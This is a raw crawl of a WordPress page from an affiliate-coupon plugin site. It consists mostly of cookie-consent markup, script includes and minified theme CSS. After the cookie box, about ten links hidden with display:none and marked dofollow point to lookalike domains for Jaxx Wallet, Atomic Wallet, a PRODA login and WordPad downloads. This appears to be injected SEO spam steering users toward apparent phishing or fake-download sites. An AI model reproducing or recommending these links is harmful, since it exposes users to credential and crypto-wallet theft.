                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essential (1)</span>
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essential cookies enable basic functions and are necessary for the proper function of the website.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Show Cookie Information                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Hide Cookie Information                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Provider</th>
                                                    <td>Owner of this website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Purpose</th>
                                                        <td>Saves the visitors preferences selected in the Cookie Box of Borlabs Cookie.</td>
                                                    </tr>
                                                    
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Expiry</th>
                                                        <td>1 Year</td>
                                                    </tr>
                                                                                                </table>
                                                                                </div>
                                </div>
                                                                                                                                                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">External Media (1)</span>
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="On"
                                                        data-inactive="Off">
                                                    </span>
                                                </label>
                                                                                        </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Content from video platforms and social media platforms is blocked by default. If External Media cookies are accepted, access to those contents no longer requires manual consent.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Show Cookie Information                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Hide Cookie Information                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Accept</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-youtube"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="youtube"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                    
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-youtube">
                                                            YouTube                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Provider</th>
                                                    <td>YouTube</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Purpose</th>
                                                        <td>Used to unblock YouTube content.</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Privacy Policy</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>google.com</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                    
                                                                                                    <tr>
                                                        <th>Cookie Expiry</th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                                </table>
                                                                                </div>
                                </div>
                                                                                                    </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://affcoups.com/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://affcoups.com/privacy-statement/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://affcoups.com/legal-disclosure/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<link rel='stylesheet' id='shariffcss-css' href='https://affcoups.com/wp-content/plugins/shariff/css/shariff.min.css?ver=4.6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/affcoups.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal_commerce","redirect_to_checkout":"1","checkout_page":"https:\/\/affcoups.com\/checkout\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"1","current_page":"508"};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.3.4" id="edd-ajax-js"></script>
<script type="text/javascript" id="affcoups-js-extra">
/* <![CDATA[ */
var affcoups_post = {"ajax_url":"https:\/\/affcoups.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/affiliate-coupons/assets/dist/js/main.js?ver=1.8.3" id="affcoups-js"></script>
<script type="text/javascript" id="affcoups-pro-js-extra">
/* <![CDATA[ */
var affcoupsPro = {"ajaxurl":"https:\/\/affcoups.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/affiliate-coupons-pro-1.6.1/assets/dist/js/main.js?ver=1.6.1" id="affcoups-pro-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-content/themes/affcoups/assets/dist/main.js?ver=2.0.1" id="affcoups-site-js"></script>
<script type="text/javascript" id="themedd-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/themes/themedd/assets/js/themedd.min.js?ver=1.0.8" id="themedd-js-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/shariff/js/shariff-popup.min.js?ver=4.6.7" id="shariff_popup-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/affcoups.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"bar","boxLayoutAdvanced":"","automaticCookieDomainAndPath":"","cookieDomain":"affcoups.com","cookiePath":"\/","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"external-media":{"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.42" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 23:01:52 -->

--- FILE ---
content_type: text/css
request_url: https://affcoups.com/wp-content/themes/affcoups/assets/dist/main.css?ver=2.0.1
body_size: 6770
content:
body>#page{box-shadow:0 0 12px 0 rgba(0,0,0,.1)}a{text-decoration:underline}a:active,a:focus,a:hover{text-decoration:none}hr{border:1px solid #ececec}@media (min-width:768px){hr{margin:4rem 0}}ul.list-style{padding-left:1.1rem;list-style:disc}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:700;src:local("Nunito Sans Bold"),local("NunitoSans-Bold"),url(nunitosans-26b98f641853c7d7e7207e7beeaba97b4b8e1105.woff) format("woff")}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(opensans-476cff2c6ef75d055ae68138fa91692c2ee66ee8.woff) format("woff")}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(opensans-d91907ad5963dfbccd64426536a981f620e3bf83.woff) format("woff")}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(opensans-327cc2d13d50f7579904aeace3240b999e309631.woff) format("woff")}@font-face{font-family:Open Sans;font-style:normal;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(opensans-53846f9b1cd04d28097bc7199faf13cc0a76deff.woff) format("woff")}body{font-family:Open Sans,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Helvetica,Arial,sans-serif;text-rendering:geometricPrecision;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{font-family:Nunito Sans,Open Sans,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Helvetica,Arial,sans-serif}h1>.fa,h1>.svg-inline--fa,h2>.fa,h2>.svg-inline--fa,h3>.fa,h3>.svg-inline--fa,h4>.fa,h4>.svg-inline--fa,h5>.fa,h5>.svg-inline--fa,h6>.fa,h6>.svg-inline--fa{margin-right:.5rem}#cancel-comment-reply-link,.back-to-subscriptions,.btn,.btn-primary,.button,.comment-reply-link,.edd-submit,input[type=submit]{display:inline-block;margin:0;padding:1rem 1.5rem;border-style:solid;border-width:2px;border-radius:5px;font-size:1.1rem;font-weight:600;line-height:1;text-decoration:none;transition:all .2s ease}#cancel-comment-reply-link:active,#cancel-comment-reply-link:focus,#cancel-comment-reply-link:hover,.back-to-subscriptions:active,.back-to-subscriptions:focus,.back-to-subscriptions:hover,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn:active,.btn:focus,.btn:hover,.button:active,.button:focus,.button:hover,.comment-reply-link:active,.comment-reply-link:focus,.comment-reply-link:hover,.edd-submit:active,.edd-submit:focus,.edd-submit:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{background-color:inherit;border-style:solid;border-width:2px;cursor:pointer;text-decoration:none}#submit,.button,button,input[type=submit]{background-color:#123a93;border:2px solid #123a93;color:#fff}#submit:active,#submit:focus,#submit:hover,.button:active,.button:focus,.button:hover,button:active,button:focus,button:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{background-color:#0f317c;border:2px solid #0f317c;color:#fff}#submit.button-reversed,.button.button-reversed,button.button-reversed,input[type=submit].button-reversed{background-color:transparent;border:2px solid #123a93;color:#123a93}#submit.button-reversed:active,#submit.button-reversed:focus,#submit.button-reversed:hover,.button.button-reversed:active,.button.button-reversed:focus,.button.button-reversed:hover,button.button-reversed:active,button.button-reversed:focus,button.button-reversed:hover,input[type=submit].button-reversed:active,input[type=submit].button-reversed:focus,input[type=submit].button-reversed:hover{background-color:#123a93;border:2px solid #123a93;color:#fff}#submit.button-secondary,.button.button-secondary,button.button-secondary,input[type=submit].button-secondary{background-color:#f90;border:2px solid #f90;color:#222}#submit.button-secondary:active,#submit.button-secondary:focus,#submit.button-secondary:hover,.button.button-secondary:active,.button.button-secondary:focus,.button.button-secondary:hover,button.button-secondary:active,button.button-secondary:focus,button.button-secondary:hover,input[type=submit].button-secondary:active,input[type=submit].button-secondary:focus,input[type=submit].button-secondary:hover{background-color:#e68a00;border:2px solid #e68a00;color:#222}#submit.button-secondary-reversed,.button.button-secondary-reversed,button.button-secondary-reversed,input[type=submit].button-secondary-reversed{background-color:transparent;border:2px solid #f90;color:#f90}#submit.button-secondary-reversed:active,#submit.button-secondary-reversed:focus,#submit.button-secondary-reversed:hover,.button.button-secondary-reversed:active,.button.button-secondary-reversed:focus,.button.button-secondary-reversed:hover,button.button-secondary-reversed:active,button.button-secondary-reversed:focus,button.button-secondary-reversed:hover,input[type=submit].button-secondary-reversed:active,input[type=submit].button-secondary-reversed:focus,input[type=submit].button-secondary-reversed:hover{background-color:#f90;border:2px solid #f90;color:#222}#submit.button-cta,.button.button-cta,button.button-cta,input[type=submit].button-cta{background-color:#00c951;border:2px solid #00c951;color:#222}#submit.button-cta:active,#submit.button-cta:focus,#submit.button-cta:hover,.button.button-cta:active,.button.button-cta:focus,.button.button-cta:hover,button.button-cta:active,button.button-cta:focus,button.button-cta:hover,input[type=submit].button-cta:active,input[type=submit].button-cta:focus,input[type=submit].button-cta:hover{background-color:#00d857;border:2px solid #00d857;color:#222}#submit.button-cta-reversed,.button.button-cta-reversed,button.button-cta-reversed,input[type=submit].button-cta-reversed{background-color:transparent;border:2px solid #00c951;color:#00c951}#submit.button-cta-reversed:active,#submit.button-cta-reversed:focus,#submit.button-cta-reversed:hover,.button.button-cta-reversed:active,.button.button-cta-reversed:focus,.button.button-cta-reversed:hover,button.button-cta-reversed:active,button.button-cta-reversed:focus,button.button-cta-reversed:hover,input[type=submit].button-cta-reversed:active,input[type=submit].button-cta-reversed:focus,input[type=submit].button-cta-reversed:hover{background-color:#00c951;border:2px solid #00c951;color:#222}.site-header-wrap{width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.site-header-wrap{max-width:540px}}@media (min-width:768px){.site-header-wrap{max-width:720px}}@media (min-width:992px){.site-header-wrap{max-width:960px}}@media (min-width:1200px){.site-header-wrap{max-width:1252px}}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1252px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (max-width:767px){#masthead .site-header-wrap{max-width:100%;padding:0}}#secondary-navigation{font-size:1.1rem;font-weight:600}#secondary-navigation li.menu-item{margin-right:1rem}#secondary-navigation li.menu-item:last-child{margin-right:0}#secondary-navigation li.menu-item a{color:#696969;text-decoration:none}#secondary-navigation li.menu-item.current-menu-ancestor a,#secondary-navigation li.menu-item.current_page_item a,#secondary-navigation li.menu-item.current_page_parent a,#secondary-navigation li.menu-item a:hover{color:#222}#secondary-navigation li.menu-item.menu-item-has-children{position:relative}#secondary-navigation li.menu-item.menu-item-has-children .fa-caret-down,#secondary-navigation li.menu-item.menu-item-has-children .fa-caret-up{margin-left:.3rem}#secondary-navigation li.menu-item.menu-item-has-children .fa-caret-up{display:none}#secondary-navigation li.menu-item.menu-item-has-children.dropdown-open .fa-caret-up,#secondary-navigation li.menu-item.menu-item-has-children .fa-caret-down{display:inline-block}#secondary-navigation li.menu-item.menu-item-has-children.dropdown-open .fa-caret-down{display:none}#secondary-navigation li.menu-item.menu-item-has-children.dropdown-open>ul.sub-menu{display:block}#secondary-navigation li.menu-item ul.sub-menu{position:absolute;top:0;left:0;display:none;margin:0;padding:0;width:200px;background:#fff;border:1px solid #ececec;border-radius:5px;box-shadow:0 2px 11px 0 rgba(121,108,101,.1);font-size:1rem;transform:translate3d(0,48px,0);will-change:transform}#secondary-navigation li.menu-item ul.sub-menu li{display:block;margin:0;border:solid #ececec;border-width:0 0 1px}#secondary-navigation li.menu-item ul.sub-menu li a{padding:1rem;color:#696969;font-size:1rem;line-height:1;text-decoration:none}#secondary-navigation li.menu-item ul.sub-menu li a:hover{color:#222}#secondary-navigation li.button-nav{margin:8px .5rem}#secondary-navigation li.button-nav>a{display:inline-block;margin:0;border-radius:5px;font-size:1.1rem;font-weight:600;line-height:1;text-decoration:none;transition:all .2s ease;background-color:#f90;border:2px solid #f90;color:#222;padding:0 1rem .1rem;line-height:30px}#secondary-navigation li.button-nav>a:active,#secondary-navigation li.button-nav>a:focus,#secondary-navigation li.button-nav>a:hover{background-color:inherit;border-style:solid;border-width:2px;cursor:pointer;text-decoration:none;background-color:#e68a00;border:2px solid #e68a00;color:#222}body.home #secondary-navigation li.menu-item a{color:#fff}body.home #secondary-navigation li.menu-item a:active,body.home #secondary-navigation li.menu-item a:focus,body.home #secondary-navigation li.menu-item a:hover{color:hsla(0,0%,100%,.8)}#masthead #mobile-menu li{background:#123a93;border-bottom:1px solid #00225e}#masthead #mobile-menu li a{text-decoration:none}.header-hero-wrap{background:#123a93}@media (min-width:992px){.header-hero-wrap{background-image:url(hero-bg.png);background-repeat:no-repeat;background-position:top;background-size:cover;padding-bottom:1rem}}@media (min-width:1600px){.header-hero-wrap{padding-bottom:2rem}}@media (min-width:1800px){.header-hero-wrap{padding-bottom:4rem}}@media (min-width:1900px){.header-hero-wrap{padding-bottom:5rem}}.header-hero-wrap #masthead{background:#123a93}@media (min-width:992px){.header-hero-wrap #masthead{background:transparent}}@media (min-width:768px){.header-hero-wrap .hero-section{background:transparent}}.hero-content{text-align:left}@media (min-width:768px){.hero-content{float:left;width:60%}}.hero-visual{margin-bottom:1.62rem}@media (min-width:768px){.hero-visual{float:right;margin-bottom:0;width:40%}}.hero-title{max-width:500px;color:#fff}.hero-subtitle{color:hsla(0,0%,100%,.8)}@media (min-width:768px){.hero-subtitle{max-width:600px}}.hero-buttons{margin-bottom:0}.hero-button{margin-right:1rem;margin-bottom:1rem}@media (max-width:1219px){.hero-button{display:block;margin-right:0}}.hero-footnotes{max-width:500px;color:hsla(0,0%,100%,.8);font-size:.9rem}.site-footer{border-top:2px solid #ececec}@media (min-width:992px){.site-footer{padding-top:3rem}}.footer-widgets .widget{margin-bottom:1.62rem}.footer-widget{font-size:.8rem}.footer-widget .widget-title{font-size:1rem}.footer-widget .widget-title>img{margin-right:5px;vertical-align:middle}.footer-widget a{text-decoration:none}.footer-widget a:hover{text-decoration:underline}.footer-info{padding:1rem 0;border-top:2px solid #ececec;font-size:.8rem;text-align:left}.footer-info p{margin:0}.footer-info p+p{margin-top:.5rem}.footer-info ul.menu{display:block;margin:0}@media (min-width:992px){.footer-info ul.menu{text-align:right}}.footer-info ul.menu li{display:inline-block;margin:0 1rem 0 0}@media (min-width:992px){.footer-info ul.menu li{margin:0 0 0 1rem}}section[class*=-section]{padding:2rem 0}@media (min-width:768px){section[class*=-section]{padding:3rem 0}}@media (min-width:992px){section[class*=-section]{padding:4rem 0}}section.section-narrow{padding:2rem 0}section.section-spacing-horizontal{padding-right:2rem;padding-left:2rem}.section-bg-primary{background:#123a93}.section-bg-gradient{background:#064466;background:-moz-linear-gradient(-90deg,#064466 0,#06385a 100%);background:-webkit-linear-gradient(-90deg,#064466,#06385a);background:linear-gradient(-90deg,#064466,#06385a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#1a0e7c",endColorstr="#06b8e2",GradientType=1)}.section-bg-gray{background:#f5f5f5}.section-border-top{border-top:2px solid #ececec}.section-header{margin-bottom:2.5rem;text-align:center}@media (min-width:992px){.section-header{margin-bottom:4rem}}.section-title{text-transform:capitalize}@media (min-width:992px){.section-title{font-size:2.6rem;margin-bottom:1rem}}.section-description{margin:0 auto;max-width:780px}.get-started{text-align:center}.get-started-text{display:inline-block;padding:0 1.62rem 0 0;color:#fff}@media (min-width:992px){.get-started-text{text-align:right;vertical-align:top}}.get-started-title{margin:2px 0 0;font-size:1.4rem;font-weight:700}@media (min-width:992px){.get-started-title{line-height:1}}.get-started-subtitle{margin:5px 0 0;font-size:1rem}.get-started-cta{display:inline-block;margin:1rem 0 0}@media (min-width:992px){.get-started-cta{margin:0}}section.latest-blog-post-section{padding:1rem 0}.account-page-wrap{margin:0 0 3.24rem}@media (min-width:768px){.account-page-wrap{display:flex}}.account-page-nav{margin-bottom:1.62rem}@media (min-width:768px){.account-page-nav{width:300px}}.account-page-nav ul{margin:0;padding:0;border-top:2px solid #ececec;list-style:none}.account-page-nav ul li{position:relative;background:#fcfcfc;border:2px solid #ececec;border-top:0 solid #ececec}@media (min-width:768px){.account-page-nav ul li{border-right-width:0}}.account-page-nav ul li a{display:block;padding:.65rem 1.25rem .65rem 3rem;color:#333;font-size:1rem;line-height:30px;text-decoration:none}.account-page-nav ul li a .svg-inline--fa{position:absolute;top:50%;left:1rem;margin:-8px 0 0;font-size:16px}.account-page-nav ul li.active{background:#fff}.account-page-nav ul li.active a{color:#071f59;font-weight:600}.account-page-nav ul li.active a .svg-inline--fa{color:#071f59}@media (min-width:768px){.account-page-nav ul li.active:after{position:absolute;top:0;right:-2px;bottom:0;background:#fff;content:"";width:2px}}.account-page-content{padding:1.62rem;width:100%;border:2px solid #ececec}.account-page-content h3{margin:0 0 1rem}.account-page .edd_sl_table .edd_sl_no_management,.account-page .edd_sl_table .edd_sl_no_upgrades{background-color:#fcf8e3;font-style:italic}.account-page .edd_sl_table input.edd_sl_license_key{margin:.2rem 0 0;padding:.4125rem .6125rem;width:300px;font-size:.9rem}.account-page .edd_sl_table ul.edd-sl-child-licenses{margin-left:1.2rem}.account-page .edd_sl_table ul.edd-sl-child-licenses li.edd-sl-child{margin:.5rem 0 0}.account-page .edd_sl_table ul.edd-sl-child-licenses li.edd-sl-child>input.edd_sl_license_key,.account-page .edd_sl_table ul.edd-sl-child-licenses li.edd-sl-child>span,.checkout-testimonial .testimonial{display:block}.checkout-testimonial .testimonial-author{width:100%}.checkout-testimonial .testimonial-text{margin-top:1rem;padding:0;width:100%;font-size:1rem;text-align:center}.checkout-testimonial .fa-quote-left,.checkout-testimonial .fa-quote-right{display:none}.checkout-guarantee{font-size:1rem}.content-wrap{padding:1.62rem;border:2px solid #ececec}.content-wrap>:last-child{margin-bottom:0}p.footnotes{max-width:650px;font-size:.9rem}.responsive-video{position:relative;height:0;margin-bottom:1.62rem;padding-bottom:56.25%}.responsive-video iframe{position:absolute;top:0;left:0;height:100%;width:100%}.notice{margin:1.62rem 0;padding:.81rem;background:#fff;box-shadow:0 4px 20px 0 rgba(11,13,14,.05);border:2px solid #123a93;border-radius:5px}.notice :first-child{margin-top:0}.notice 